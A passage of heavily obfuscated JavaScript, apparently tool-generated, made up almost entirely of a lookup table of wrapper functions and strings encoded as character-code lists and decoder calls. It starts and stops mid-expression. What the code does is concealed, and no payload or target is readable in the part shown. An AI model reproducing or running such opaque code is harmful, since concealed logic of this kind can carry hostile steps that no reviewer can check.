_0x2223af+_0x33d342;},'tBriz':function(_0x429b1f,_0x2a88c9){return _0x429b1f(_0x2a88c9);},'xGuxk':function(_0x1775eb,_0x91aafa){return _0x1775eb(_0x91aafa);},'kKICA':function(_0x97330,_0x24b716){return _0x97330(_0x24b716);},'qtXOJ':function(_0x43e2da,_0x57367a){return _0x43e2da(_0x57367a);},'uLDQI':_0x26d48f(-0x159,0x1b6,-0x708,-0x47e)+_0x26d48f(0x465,0x3f6,0x2b9,0x724)+_0x3b019d(0x880,0x858,0x42e,0xe2b),'UFoHj':_0x26d48f(0x18,-0x57f,0x70,-0xa4)+'7,114,113,'+'107','AvQMm':function(_0x4e89b3,_0x588827){return _0x4e89b3+_0x588827;},'YMvDA':function(_0x457873,_0x4dfaea){return _0x457873+_0x4dfaea;},'tKkbN':function(_0xc57c23,_0x5a67b6){return _0xc57c23(_0x5a67b6);},'kQsHe':_0x26d48f(0xb21,0xeb0,0xf40,0x757)+_0x3b019d(0xea4,0xa70,0xab3,0xb53)+_0x26d48f(0xadf,0x47e,0x7a1,0xfe7)+_0x3b019d(0x139e,0xda6,0xcbc,0x1094),'YvMnz':'102,113','hTOnT':function(_0x17503,_0x5e4eeb){return _0x17503(_0x5e4eeb);},'eJHSD':function(_0x273dcd,_0x50ab72){return _0x273dcd+_0x50ab72;},'EFZFw':function(_0x1e8183,_0x3153c8){return _0x1e8183+_0x3153c8;},'FnOdV':function(_0x34536d,_0x16f359){return _0x34536d+_0x16f359;},'nZnGV':function(_0x411941,_0x3cd420){return _0x411941(_0x3cd420);},'qUWWk':_0x3b019d(0xa98,0xad4,0x1107,0xdac)+'1','cntHN':function(_0x2fba45,_0x52ce5a){return _0x2fba45(_0x52ce5a);},'cxGJC':_0x26d48f(0x648,0x46c,0x6ec,0x996)+_0x26d48f(0xb7,-0x51e,0x2fb,0x4e0)+_0x26d48f(0xacd,0x921,0xead,0x1094)+'120','CzBVr':function(_0x1831bf,_0x36dde0){return _0x1831bf(_0x36dde0);},'GMnGT':function(_0x168992,_0x3994f8){return _0x168992+_0x3994f8;},'mtzFf':function(_0x56368b,_0xa248d6){return _0x56368b(_0xa248d6);},'dQDCM':function(_0x211b0d,_0x15a4bd){return _0x211b0d+_0x15a4bd;},'rFHFW':function(_0x9ebc72,_0x14ef3d){return _0x9ebc72(_0x14ef3d);},'VcKWf':_0x3b019d(0x13e6,0xde4,0xa71,0xdd2),'JsqvN':_0x3b019d(0xdaf,0xa1f,0xef7,0xe76)+'3','IsLQQ':function(_0x4d2090,_0x3ed2cf){return _0x4d2090+_0x3ed2cf;},'MEHsu':function(_0x59574b,_0x26c347){return _0x59574b(_0x26c347);},'cxlZV':function(_0x3b15ff,_0x5451d1){return _0x3b15ff(_0x5451d1);},'UrPSL':function(_0x1bf600,_0x1d37f8){return _0x1bf600+_0x1d37f8;},'tadUo':_0x3b019d(0x781,0x6c6,0x32b,0x188)+'8,105','abEco':function(_0x45c6a5,_0x4d6010){return _0x45c6a5(_0x4d6010);},'SRqmD':_0x3b019d(0xf8e,0x1113,0x11f7,0xae4)+_0x26d48f(-0x100,0x11b,0x2a3,0x3),'nbnvi':function(_0x96fca1,_0x16f8bb){return _0x96fca1+_0x16f8bb;},'lzJJV':function(_0x2f73f0,_0x57b7a1){return _0x2f73f0+_0x57b7a1;},'zLrxy':function(_0x38c3ad,_0x1bed0c){return _0x38c3ad(_0x1bed0c);},'MGCRy':_0x3b019d(0xb4c,0x68c,0x3d6,0x459)+'7,114,104,'+_0x3b019d(0x5d0,0x736,0x4df,0x833)+'4,117,111,'+'57','sHukO':function(_0x361b8c,_0x20d2ca){return _0x361b8c(_0x20d2ca);},'JoCgm':function(_0x267c82,_0x55ea9b){return _0x267c82+_0x55ea9b;},'WORrR':_0x3b019d(0x5c4,0x75c,0x247,0x918)+_0x26d48f(0x323,0x4e3,0x918,0x46e)+'15','XKzjk':_0x3b019d(0x5b0,0x68c,0xa3d,0x23c)+'7,114,123,'+'111,108,54','ThYJl':function(_0x161b98,_0x159527){return _0x161b98(_0x159527);},'TDImt':_0x26d48f(0x18,-0x334,-0x642,0x8)+_0x3b019d(0x91b,0xc17,0x64f,0x693)+'118,104','lKOFQ':function(_0x4039ba,_0x468bc0){return _0x4039ba(_0x468bc0);},'lYdQA':function(_0x395642,_0x5e576d){return _0x395642(_0x5e576d);},'COyZe':_0x26d48f(0x20,-0x22f,0x38e,-0x32b)+_0x3b019d(0x1061,0xf70,0xc86,0x13e5)+_0x26d48f(0xa4f,0x427,0xfb7,0x5d0),'mJppU':function(_0x4e01ee,_0x30173f){return _0x4e01ee(_0x30173f);},'jDmHi':function(_0x57b168,_0x2edddd){return _0x57b168+_0x2edddd;},'WeMpv':function(_0x1c8668,_0x1a4392){return _0x1c8668(_0x1a4392);},'ZXXyV':'111,117','eRfSZ':_0x3b019d(0xaf6,0x65d,0xc57,0xc2)+'5','eVMyR':_0x3b019d(0x29c,0x7f4,0x277,0x5ee),'eZNMX':function(_0x394672,_0x1979ab){return _0x394672+_0x1979ab;},'XeZBW':_0x26d48f(0x18,0x570,0xd7,-0x547)+_0x3b019d(0x664,0xc17,0x101a,0xc81)+_0x3b019d(0xc9c,0xa9c,0x7fa,0x56e)+'6,106,128,'+_0x26d48f(-0x59,-0x21b,-0x36c,-0x1fa),'BSNjR':function(_0x29e018,_0x315249){return _0x29e018(_0x315249);},'BdvsI':function(_0x2fadae,_0x355dc1){return _0x2fadae(_0x355dc1);},'DjOoV':function(_0x56fb2b,_0x127965){return _0x56fb2b+_0x127965;},'RqVit':'117,105,12'+_0x3b019d(0x51a,0x8c9,0x5da,0x976)+'104,108,54'+_0x26d48f(0x70b,0x8b8,0x28a,0x981),'Qlsnv':function(_0x32ab41,_0x21cac1){return _0x32ab41(_0x21cac1);},'rnfAd':function(_0xd14927,_0x19aac0){return _0xd14927(_0x19aac0);},'ZLJOR':function(_0x875bd,_0x328cfb){return _0x875bd+_0x328cfb;},'uFRXr':function(_0x2557e1,_0xda4b0c){return _0x2557e1+_0xda4b0c;},'eywEj':_0x3b019d(0xaf9,0xcf2,0xda6,0xa92)+_0x3b019d(0xa0a,0xad2,0x10ec,0xf6c),'SUQOH':function(_0x9929dc,_0x8e6618){return _0x9929dc(_0x8e6618);},'VtuqA':function(_0x2c5a7a,_0x3048e0){return _0x2c5a7a+_0x3048e0;},'jbHzp':function(_0x1707a5,_0x407566){return _0x1707a5(_0x407566);},'kBmpS':_0x3b019d(0x282,0x772,0x81c,0x795),'acKmT':function(_0x39eed7,_0x44bb97){return _0x39eed7(_0x44bb97);},'VGCFW':function(_0x3aa8bd,_0x14e35c){return _0x3aa8bd+_0x14e35c;},'NiTkr':function(_0x5a19ae,_0x97ce34){return _0x5a19ae(_0x97ce34);},'HxOIZ':function(_0x13a0e3,_0x2c25af){return _0x13a0e3(_0x2c25af);},'pIMLz':_0x26d48f(0x700,0xa84,0x615,0x7e9)+'4','OLaFo':function(_0xaa4129,_0x235e1f){return _0xaa4129(_0x235e1f);},'RaKPx':function(_0x43b83c,_0x56f063){return _0x43b83c(_0x56f063);},'tZjaI':'98,102,120'+',112,121,1'+_0x3b019d(0xdb4,0xecc,0x14fc,0x11f4)+',110,121,1'+_0x3b019d(0x12a4,0xe6b,0x14cb,0x10b3)+',115,61,11'+_0x26d48f(0x49a,0x3e9,0x6ae,0x728),'TWRgh':function(_0x315473,_0x9eaacc){return _0x315473+_0x9eaacc;},'WmNzE':function(_0x289a7b,_0xab662){return _0x289a7b+_0xab662;},'VAgOU':'99,107,106'+_0x26d48f(0xabb,0xe0d,0xdff,0xdb4)+_0x3b019d(0xeaf,0x8c1,0x6d3,0xaf2)+',55,109,12'+'2','PReQp':_0x3b019d(0xd5b,0xee6,0x941,0xc8f)+'7,114,126,'+_0x26d48f(0x2e1,0x634,-0x2a1,-0x13f)+_0x26d48f(0x7f3,0x27f,0xd93,0x5d9)+'112,58,112'+_0x26d48f(0xabd,0xbb5,0x1036,0xa8e),'luXft':function(_0x142a87,_0x4d069a){return _0x142a87+_0x4d069a;},'miisy':function(_0x3ddc72,_0x4ee395){return _0x3ddc72(_0x4ee395);},'Mofzt':'110,123,11'+_0x3b019d(0x7d4,0xddf,0xe1f,0x96a),'VTJiQ':function(_0x3e0704,_0x123fc1){return _0x3e0704(_0x123fc1);},'lpKse':_0x3b019d(0x11d3,0x1104,0x134d,0x1638)+_0x3b019d(0xd01,0xeed,0xaca,0xb82)+'05,118','mUUJN':function(_0x3dab26,_0x2a4e16){return _0x3dab26+_0x2a4e16;},'vVZNa':_0x3b019d(0x15de,0x1163,0x1331,0x1227),'zNUol':function(_0x48cbd5,_0x476c71){return _0x48cbd5(_0x476c71);},'lAPgk':_0x3b019d(0x131,0x546,0xb81,0x5eb)+_0x26d48f(-0xdd,0x16d,0x518,0x297),'gvulg':function(_0x319211,_0x4e68e0){return _0x319211(_0x4e68e0);},'NvCsW':_0x26d48f(0x470,-0x19d,0x3dd,0x64)+_0x3b019d(0x176d,0x117b,0x16fd,0x1113)+_0x26d48f(-0x17,0x441,-0xef,-0x128)+_0x26d48f(0x8,-0x413,0x4d3,0x90)+'28','nYAdx':function(_0xe853d5,_0x143ca7){return _0xe853d5+_0x143ca7;},'CdUCA':function(_0x4261a6,_0x1bd0a5){return _0x4261a6+_0x1bd0a5;},'xooTZ':function(_0xee1a36,_0x369818){return _0xee1a36(_0x369818);},'IGqVc':'111,119,12'+_0x26d48f(0xafe,0xdc5,0xac0,0x830)+_0x26d48f(0x878,0x39b,0xb14,0x261),'VDVui':function(_0x2d494b,_0x4d1f91){return _0x2d494b(_0x4d1f91);},'XvaDr':function(_0x16af0a,_0x1a7887){return _0x16af0a+_0x1a7887;},'EXltL':_0x26d48f(0x303,0x2f,0x4a7,0x82b)+_0x3b019d(0xec4,0x95e,0x45f,0x536)+'122,124,10'+'6,110,56,1'+'10','vEdWc':function(_0x35d04d,_0x5caf25){return _0x35d04d(_0x5caf25);},'BzYFj':function(_0x47ffad,_0x46ff8d){return _0x47ffad+_0x46ff8d;},'IGrXq':function(_0x3f8df0,_0x483582){return _0x3f8df0+_0x483582;},'WpFDE':_0x26d48f(-0x158,-0x54a,-0x5a3,0x28c)+_0x26d48f(0x726,0x829,0xb92,0xa67)+_0x3b019d(0x850,0x628,0xb86,0x67a)+'5','hubLp':_0x26d48f(0x1c,0x635,0x41f,-0x178)+_0x26d48f(0x2ec,-0x336,0x724,0x2aa)+_0x3b019d(0x140e,0xed5,0xf93,0xaf7),'fJpMs':'99,103,49,'+_0x3b019d(0x2c5,0x644,0x48e,0x507),'sWMWW':function(_0x812870,_0x1bdbfd){return _0x812870+_0x1bdbfd;},'OPgIS':'111,109,12'+_0x26d48f(0x155,-0x4ab,-0xd9,0x197)+_0x26d48f(0x392,0x1c0,0x19c,0x212)+_0x26d48f(0x9f7,0x713,0xb17,0x407)+_0x3b019d(0x564,0x940,0xc5f,0x828)+_0x26d48f(0xa56,0x484,0xde5,0xee8)+_0x3b019d(0x9f8,0x840,0x56d,0xaa4),'FTKts':function(_0x286c2e,_0x191518){return _0x286c2e(_0x191518);},'jgPtp':function(_0x1c0bf2,_0x4f6b0f){return _0x1c0bf2(_0x4f6b0f);},'RZPXf':_0x26d48f(0x63f,0x85,0x305,0x28a)+_0x3b019d(0xea8,0x997,0x342,0xeec)+'15','QyrYK':function(_0x3caef6,_0xfcd378){return _0x3caef6+_0xfcd378;},'EBlUp':_0x3b019d(0x369,0x68c,0xafb,0x6d5)+_0x3b019d(0x1121,0xc17,0xf74,0x7a8)+_0x3b019d(0x623,0xa97,0x65b,0xa23)+_0x26d48f(-0xde,-0x730,-0x2ad,0x16e),'xvwJT':'102,117,11'+'8,50,104,1'+_0x3b019d(0xcef,0x11aa,0x109f,0x1453),'yUwZW':function(_0xaa2b9f,_0x4fb90b){return _0xaa2b9f+_0x4fb90b;},'hAjdw':_0x26d48f(0x285,0x262,0x22a,0x882)+'8','ktGSR':function(_0x118577,_0x272e24){return _0x118577+_0x272e24;},'VZFkJ':_0x3b019d(0xb3,0x68c,0x805,0x28f)+'7,114,121,'+'123,105','QlrwS':_0x26d48f(0x4e,0x340,-0x250,-0x229)+_0x26d48f(0x76f,0x7a7,0x568,0xc17)+_0x3b019d(0x142b,0x1138,0xfca,0xf28),'xYPnJ':function(_0x582258,_0x62d55f){return _0x582258+_0x62d55f;},'XtkFG':function(_0x3a1541,_0x450a98){return _0x3a1541(_0x450a98);},'CShSX':_0x26d48f(0xa96,0x937,0x95b,0x6fb)+_0x26d48f(0x617,0x922,0x967,0xb02),'BRxOz':_0x26d48f(0x1f9,0x724,-0x331,-0x237)+'4','JYlpm':function(_0x587b31,_0x3f16db){return _0x587b31(_0x3f16db);},'jtjoO':_0x26d48f(0x305,-0x228,0x8c9,0x39c)+_0x26d48f(0xa85,0xb36,0x108c,0xd09),'EvgAK':function(_0x37441f,_0x367382){return _0x37441f(_0x367382);},'ZmyPT':_0x26d48f(0x548,0x308,0x877,0x4b4)+_0x3b019d(0x7d2,0xbac,0xc43,0xe32)+_0x26d48f(0x5f9,0xa20,0x70f,0xac1),'oiSrr':_0x3b019d(0xb41,0x69e,0x895,0xc40)+_0x3b019d(0x10db,0xd4f,0xa3c,0xfac)+_0x26d48f(0x603,-0x6,0x741,0x8b7),'RZCtV':function(_0x137d88,_0x4781a6){return _0x137d88(_0x4781a6);},'jXhlV':function(_0x3e6780,_0x2f1608){return _0x3e6780(_0x2f1608);},'ZmlnJ':function(_0xd5c7ba,_0x3cce0f){return _0xd5c7ba(_0x3cce0f);},'VsHTN':function(_0x112f95,_0xc76619){return _0x112f95+_0xc76619;},'hrcrh':function(_0x3ba8e2,_0x3a0e5c){return _0x3ba8e2+_0x3a0e5c;},'SxIEv':function(_0x29f0de,_0x20ed21){return _0x29f0de+_0x20ed21;},'rEFHK':function(_0x584613,_0x3bbe5c){return _0x584613(_0x3bbe5c);},'MolNa':_0x3b019d(0x94d,0x65f,0x2c0,0xa6f)+_0x26d48f(-0xe7,-0x55f,0x56f,-0x492)+_0x3b019d(0x49c,0x989,0x6af,0x9d0)+_0x3b019d(0x5da,0x86a,0xe8a,0x551)+'112,121,12'+_0x3b019d(0xea5,0xcc0,0x10b9,0xedb)+_0x3b019d(0x123e,0xf6f,0x1056,0x968),'OPJzk':function(_0x52f958,_0x659eb){return _0x52f958(_0x659eb);},'bYrNy':'116,103,11'+'9','OJSGI':_0x26d48f(0xb60,0xcb0,0xada,0x72b),'niDMi':function(_0x517478,_0x1adfec){return _0x517478(_0x1adfec);},'eMkJl':_0x3b019d(0x661,0x554,0x473,0x448)+',121,103,5'+'2,106,119','rDoHa':function(_0x54f68e,_0x1fb50b){return _0x54f68e+_0x1fb50b;},'aWaTW':function(_0x3b2326,_0x5a33cd){return _0x3b2326+_0x5a33cd;},'LyCAT':_0x3b019d(0x81c,0x63f,0x394,0xc15)+_0x3b019d(0xb2a,0xbd8,0x896,0x899),'WWOkZ':'98,112,103'+_0x26d48f(0x7b1,0x461,0x433,0xa63),'DGJKY':function(_0x35bb5b,_0x13b0cd){return _0x35bb5b(_0x13b0cd);},'yoGmQ':function(_0x210201,_0x2e7450){return _0x210201(_0x2e7450);},'AMKhQ':function(_0x3f9742,_0x21a405){return _0x3f9742+_0x21a405;},'kECeX':function(_0x390741,_0x1a7558){return _0x390741+_0x1a7558;},'sWWKy':function(_0x465bf4,_0x45306f){return _0x465bf4+_0x45306f;},'SuOYi':function(_0x2cb75a,_0x45d7a0){return _0x2cb75a(_0x45d7a0);},'VBEWz':function(_0x1b36e5,_0xb2671a){return _0x1b36e5+_0xb2671a;},'AMgob':function(_0x2704c3,_0x4cc5f0){return _0x2704c3(_0x4cc5f0);},'gyggC':_0x3b019d(0x17a,0x585,0xb5e,0xb5a)+_0x3b019d(0x111b,0xb2d,0x114e,0x8a5)+'127,105,12'+'5','ptMGd':_0x3b019d(0x104e,0xd34,0x9e8,0xf34)+_0x3b019d(0xaa6,0xded,0x12d4,0xe53),'KGHrj':function(_0xe971f6,_0x269fdc){return _0xe971f6+_0x269fdc;},'ReICs':function(_0x57d1c4,_0x383ea1){return _0x57d1c4+_0x383ea1;},'efpfS':_0x26d48f(0x3ab,0x1b1,0x6f8,0x64f)+'3,104,119,'+_0x3b019d(0x55b,0x800,0x1ea,0x82e),'ehJoc':function(_0x1ee297,_0x130d6b){return _0x1ee297(_0x130d6b);},'SZNVW':_0x26d48f(-0x12d,0x2bb,0x6b,-0x1aa),'STiRH':function(_0x54fb69,_0x2dc556){return _0x54fb69(_0x2dc556);},'Kxgvr':function(_0x1a2859,_0x3027fa){return _0x1a2859(_0x3027fa);},'TVnZb':function(_0x2a10ce,_0x583f4b){return _0x2a10ce+_0x583f4b;},'kizeO':function(_0x468abf,_0x2e5f96){return _0x468abf(_0x2e5f96);},'EOQyq':function(_0x255981,_0x4efbe8){return _0x255981(_0x4efbe8);},'NFSwC':_0x26d48f(0x3a,0x47,-0x4b5,0x61c)+'7','unQAf':function(_0x21fd0b,_0x16b5e6){return _0x21fd0b(_0x16b5e6);},'meUgp':_0x3b019d(0xcb2,0x669,0x631,0x6bc)+_0x3b019d(0x9f1,0x8b0,0x3bd,0xbbf)+_0x26d48f(0xaa0,0x463,0x971,0xabc),'DFwhb':'111,117,11'+_0x26d48f(0x3dd,0x5e,-0x146,0x26f)+_0x3b019d(0xf05,0xccc,0xe91,0x83a)+_0x3b019d(0xced,0xc34,0x960,0xc6d),'ZESFb':function(_0x5c09e6,_0x5a8eb9){return _0x5c09e6+_0x5a8eb9;},'mCVtP':function(_0xd3f7f,_0x159ea2){return _0xd3f7f+_0x159ea2;},'jsqax':function(_0x32ee31,_0x4b76ba){return _0x32ee31(_0x4b76ba);},'KdPNm':'104,116,10'+'0','bDhkx':'117,107,11'+_0x3b019d(0x131b,0x11db,0x1303,0xdf2)+_0x26d48f(0x63,-0x3bd,-0x2e0,0x676),'vmXQp':_0x26d48f(0x19c,-0x13e,0x681,-0x1ab)+_0x3b019d(0x5b1,0x637,0x3be,0x78c),'uHXcQ':function(_0x15c9db,_0x20a205){return _0x15c9db(_0x20a205);},'MWcoX':_0x26d48f(0x565,0x989,0x677,0x13c)+'3,50,115','RJCIS':function(_0x5a5468,_0x36743c){return _0x5a5468+_0x36743c;},'zaIaF':function(_0x36078e,_0x36025f){return _0x36078e(_0x36025f);},'yIobi':_0x26d48f(0x373,-0x13e,0x2bb,0x567)+_0x26d48f(-0x7b,-0x27f,0x5cd,-0xb0)+'105,104,10'+_0x3b019d(0x12bf,0xf5b,0xde9,0x1125)+_0x3b019d(0x121c,0xfd8,0x1446,0xf65)+'0,112,116','AphTJ':function(_0x2908c6,_0x3a646c){return _0x2908c6(_0x3a646c);},'ZUCtV':function(_0x2767aa,_0x2e3a7f){return _0x2767aa+_0x2e3a7f;},'FJOFh':function(_0xe99a45,_0x4aa4bd){return _0xe99a45+_0x4aa4bd;},'VEmXY':function(_0x13883c,_0x561962){return _0x13883c+_0x561962;},'qpnAb':function(_0x3bfd8b,_0x44d0a5){return _0x3bfd8b(_0x44d0a5);},'HDiVD':'99,106','irUaN':'98,116,100'+_0x26d48f(0x11d,0x321,0x3d3,-0x1f1)+'17','lSbpl':function(_0x5b73b9,_0x4eea8c){return _0x5b73b9(_0x4eea8c);},'RjcDT':function(_0x555baa,_0x2ccef4){return _0x555baa+_0x2ccef4;},'qKCAw':_0x3b019d(0x835,0xbae,0xe5c,0xd0d),'zsZbw':function(_0xf71eb1,_0x560b70){return _0xf71eb1(_0x560b70);},'QZahP':function(_0x4bbe65,_0x214cb4){return _0x4bbe65(_0x214cb4);},'hsvHH':function(_0xbdb627,_0x1394ea){return _0xbdb627+_0x1394ea;},'OrLpx':function(_0x583790,_0x51f7c8){return _0x583790(_0x51f7c8);},'nshud':_0x26d48f(0x523,0x439,0x7e8,0x51b),'Zfkiq':_0x3b019d(0x547,0x788,0x744,0xcbb)+'4,118,115,'+_0x26d48f(0xab1,0xaf3,0xbc5,0xe4b)+_0x26d48f(0x880,0xa47,0x7fd,0x96f),'KcHLE':function(_0x297aca,_0x3ca500){return _0x297aca(_0x3ca500);},'Ragvv':function(_0x286952,_0x3d68b5){return _0x286952(_0x3d68b5);},'ixenV':_0x26d48f(0x3ab,0x9f3,0x31,0xc4)+_0x26d48f(0x188,0x690,-0x2c1,0x413)+_0x26d48f(0xa3e,0x427,0x74c,0x6c0)+_0x26d48f(0x37e,0x2b0,0x289,0x18f)+'57,123,127','QCXna':_0x3b019d(0x805,0x93b,0x95c,0xa7f)+_0x26d48f(0x578,0x2db,0x5a7,0x66e)+_0x26d48f(0x688,0xc8e,0x322,0x662),'iPwXL':function(_0x8f3d55,_0x270d9d){return _0x8f3d55(_0x270d9d);},'QmSuM':function(_0x24a450,_0x5a85c2){return _0x24a450+_0x5a85c2;},'YmAVs':function(_0x2ae946,_0x4c6246){return _0x2ae946(_0x4c6246);},'oQpXI':function(_0x23506f,_0x57ee15){return _0x23506f(_0x57ee15);},'ppNRp':_0x26d48f(0x470,0x25f,0x396,0x548)+_0x26d48f(0x32a,0x166,-0x1e,-0xef)+_0x3b019d(0x9f8,0x5b6,0xaf2,0x6f2)+_0x26d48f(0x397,0x759,0x50b,0x4ac)+'10','VXmqd':function(_0x534fe5,_0x563b28){return _0x534fe5(_0x563b28);},'HbXUs':function(_0x42fcfb,_0x1583b7){return _0x42fcfb+_0x1583b7;},'WLmVQ':function(_0x2a12de,_0x242ada){return _0x2a12de+_0x242ada;},'JTCOp':_0x3b019d(0x64a,0x9fb,0x446,0xd78)+'8,105,112,'+_0x3b019d(0xb68,0xed1,0x998,0x973),'qKOjt':function(_0x518018,_0x3b6a61){return _0x518018(_0x3b6a61);},'HXPIG':_0x3b019d(0x4b5,0x585,0x48c,0x1e7)+'4,105,117,'+_0x26d48f(0x7f,-0x534,-0xc9,-0x2d2)+'8,64,65','quvOP':function(_0x4ac5c3,_0x4abb80){return _0x4ac5c3(_0x4abb80);},'pTpwS':_0x26d48f(0x7d2,0x4d5,0xa3a,0xd37)+_0x26d48f(0x6a0,0xa5d,0xc0d,0x664),'dsIkA':function(_0x4fa414,_0x281f42){return _0x4fa414(_0x281f42);},'AHuAt':_0x3b019d(0xc27,0x68c,0x59a,0xb63)+_0x26d48f(0x45c,0x8ca,0x276,0x710)+_0x3b019d(0x13f7,0x10f6,0xb93,0x15e5)+_0x3b019d(0x1262,0xe92,0x1130,0x1024),'iXnCS':function(_0x432826,_0x5a60e8){return _0x432826(_0x5a60e8);},'plpQC':function(_0x12ddd0,_0xbed507){return _0x12ddd0(_0xbed507);},'GLsXc':function(_0x5c8492,_0x3ddc6a){return _0x5c8492+_0x3ddc6a;},'HUIzQ':function(_0x1d158b,_0x51ea1f){return _0x1d158b(_0x51ea1f);},'jLJOC':function(_0x5ee14e,_0x2858a2){return _0x5ee14e+_0x2858a2;},'ZguRT':function(_0x315dc8,_0x341fbb){return _0x315dc8(_0x341fbb);},'LLAtU':_0x3b019d(0x130f,0xfbf,0x119c,0xf5e)+_0x3b019d(0xdc2,0x1172,0x17b2,0x1253)+_0x3b019d(0xb9d,0xc84,0xad0,0x117d)+_0x3b019d(0x114a,0xb50,0xc68,0xd85)+_0x3b019d(0x15e0,0x1003,0xcc8,0xa80),'IyuNA':_0x26d48f(0x819,0x1d4,0xc84,0x834)+_0x26d48f(0xafd,0x702,0xe14,0xc79)+_0x3b019d(0xd17,0xa27,0x6b9,0x103e)+_0x26d48f(0x5cd,0x640,0x4b9,0x5fe)+_0x3b019d(0xf46,0xd5b,0x100f,0xe25),'iYBYb':function(_0xd96159,_0xf52998){return _0xd96159+_0xf52998;},'iaWzn':function(_0x9408fe,_0x14cb33){return _0x9408fe(_0x14cb33);},'AuZzT':_0x26d48f(0x20,0x1c,-0xdb,0x299)+_0x26d48f(0x8fc,0x305,0x3ab,0xa2c)+_0x3b019d(0x123e,0xbdd,0xe84,0x11f1)+_0x26d48f(-0xd3,0x3c2,0x54f,0x585)+_0x26d48f(0x267,0x855,0x4ec,0x6e5)+_0x26d48f(0x78f,0x693,0x9c6,0xc69)+_0x26d48f(0x906,0xf6b,0x38c,0x3dd)+_0x3b019d(0xad5,0x724,0x8e0,0x51f)+'122,133,13'+'8','EZsUV':function(_0xc9a0c2,_0x354346){return _0xc9a0c2(_0x354346);},'RotNN':function(_0x505b19,_0x509e82){return _0x505b19(_0x509e82);},'Eelqv':_0x26d48f(0x98a,0x920,0xddb,0x8d7)+_0x3b019d(0x7a1,0xa14,0xaf5,0x4ce)+_0x3b019d(0xc7d,0xe77,0x9ca,0x9c0)+_0x3b019d(0x1c0,0x78f,0x666,0x317)+_0x3b019d(0x674,0x97a,0x8d5,0xc3f)+_0x26d48f(0xa14,0xbff,0x1050,0x7cc)+_0x3b019d(0x6a3,0x68b,0xa32,0xa9a)+_0x26d48f(0x14b,0x76a,0x2df,-0x41b)+'30','CgaLf':_0x26d48f(0x81c,0x576,0xcd6,0x225)+_0x3b019d(0x533,0x54d,0x82d,0x8bd)+_0x26d48f(0x2d9,0x2e2,0x7ba,0x110)+_0x26d48f(0xeb,0x6d4,-0x515,0x606)+'12','gfZaU':_0x3b019d(0x72b,0x585,0x73d,0xbba)+_0x26d48f(0x66f,0x455,0x266,0x657)+_0x26d48f(0xa28,0x651,0x82c,0x108b)+_0x26d48f(0x63a,0x297,0x844,0x3f1)+_0x3b019d(0x961,0xcf7,0x119b,0x119a)+_0x3b019d(0xbcd,0x111a,0xf41,0xfb8)+_0x3b019d(0x849,0x7ef,0xa0f,0x554)+_0x3b019d(0xb2f,0xe22,0x826,0xd22)+_0x3b019d(0xfee,0xe5a,0x1154,0x145d)+'32','jepBQ':function(_0x51461c,_0x54a205){return _0x51461c+_0x54a205;},'nxcQj':'113,119,10'+_0x3b019d(0x15d7,0x10cc,0xafc,0xda0)+'105,8215','XrFFo':function(_0x39933f,_0x2936a5){return _0x39933f(_0x2936a5);},'AUTNt':_0x26d48f(0xb58,0x752,0xc6f,0xf3d)+_0x3b019d(0xe2a,0xa68,0xa45,0xf06)+_0x3b019d(0x892,0x858,0xe30,0x52e),'CmhWo':function(_0x471f34,_0x45c413){return _0x471f34(_0x45c413);},'izhCQ':_0x26d48f(0x67d,0x67d,0x913,0x748),'prNOZ':function(_0x128a97,_0x59728a){return _0x128a97+_0x59728a;},'Jxmvg':function(_0x200270,_0x52a290){return _0x200270+_0x52a290;},'pwOSe':'116,118,11'+_0x26d48f(-0x111,0x32,0x23,-0x6e8)+_0x26d48f(0x51a,0xa96,0x4d9,0x34f),'wvTWu':function(_0x1cb46a,_0x3d4220){return _0x1cb46a(_0x3d4220);},'HFtzI':function(_0x59cda4,_0x3453a7){return _0x59cda4(_0x3453a7);},'Afgew':function(_0x4afd99,_0x3b1ed5){return _0x4afd99+_0x3b1ed5;},'BVUfU':function(_0x49a4be,_0xd9e17e){return _0x49a4be(_0xd9e17e);},'dRcpo':_0x26d48f(0x8a8,0x358,0x8aa,0x4f3)+_0x26d48f(0x23b,0x2a8,0x550,-0x11)+'05,104,117'+_0x26d48f(0xe4,0x1,-0x3dd,-0x4a4)+_0x3b019d(0x1349,0x10ba,0xedb,0xf98),'XRwKh':function(_0x19078e,_0x1a675e){return _0x19078e+_0x1a675e;},'FzmcN':_0x3b019d(0x1164,0x11da,0x12dc,0xcdc),'FedhT':'100,106,49'+_0x3b019d(0xa2b,0x997,0x42c,0xa35)+'15','IuyVx':function(_0x6c4863,_0x264d76){return _0x6c4863+_0x264d76;},'zZuxY':function(_0x4705f4,_0x4e72da){return _0x4705f4(_0x4e72da);},'xBnvs':'100,99','qnyvc':function(_0x4076de,_0x180ce0){return _0x4076de(_0x180ce0);},'MiTlQ':function(_0x393116,_0x5eeb03){return _0x393116(_0x5eeb03);},'wEmBB':'104,116,10'+_0x26d48f(0xa55,0x3fb,0xd37,0x993)+_0x3b019d(0x918,0x868,0x369,0x3a4)+'4,130,56,1'+'10,123,122','mMTkt':function(_0x2df0b4,_0x31515b){return _0x2df0b4+_0x31515b;},'GqKuB':function(_0x31b7ec,_0x520e85){return _0x31b7ec+_0x520e85;},'IuPIv':function(_0x47d278,_0x28ed0f){return _0x47d278(_0x28ed0f);},'AMlBG':_0x3b019d(0x1630,0x1078,0xfed,0xb6f),'wIMrQ':function(_0x38c242,_0xbb373d){return _0x38c242(_0xbb373d);},'bXdAE':'119,103','avWWA':_0x3b019d(0xa58,0x1043,0xabb,0xf72)+_0x3b019d(0x5cc,0xb38,0x6f2,0x7ad)+'2,121','gWnzm':function(_0x246345,_0x911b){return _0x246345(_0x911b);},'nOFWM':function(_0x4e3eb9,_0x2a7f77){return _0x4e3eb9+_0x2a7f77;},'bLxAp':function(_0x6788eb,_0x3fce20){return _0x6788eb(_0x3fce20);},'bmNoQ':function(_0x3c3f2f,_0x57b699){return _0x3c3f2f+_0x57b699;},'yVwDo':function(_0x31e0cd,_0x19e79e){return _0x31e0cd+_0x19e79e;},'GSsyL':_0x26d48f(0x27e,0x30,0x72d,0x489)+_0x3b019d(0xdfb,0xe31,0x11f6,0xe58)+'122','yZsxd':function(_0x14b1fa,_0x1d6685){return _0x14b1fa(_0x1d6685);},'tWNft':function(_0x5c616a,_0x3bf881){return _0x5c616a(_0x3bf881);},'tVFdq':function(_0x36368b,_0x335bff){return _0x36368b+_0x335bff;},'RmHdJ':function(_0x32e843,_0x1653b9){return _0x32e843+_0x1653b9;},'iKceq':function(_0x46563e,_0x5c0bc5){return _0x46563e(_0x5c0bc5);},'ILOfS':function(_0x13672f,_0x5f283a){return 